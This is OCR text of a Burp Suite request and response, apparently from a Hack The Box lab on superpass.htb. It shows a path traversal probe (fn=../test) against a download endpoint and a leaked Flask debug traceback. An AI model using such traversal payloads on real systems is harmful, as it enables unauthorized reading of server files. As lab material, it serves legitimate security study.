 Send Cancel < > Target: http://superpass.htb HTTP/
Request
Pretty Raw Hex \n
1 GET /download?fn=../test HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|831d7d8fe5d250357bfc5aa62ea1cb27aa76257a1013264d4192a2a0cf8b682
Response
Pretty Raw Hex Render \n
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory:
'/tmp/../test'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in
wsgi_app
response = self.handle_exception(e)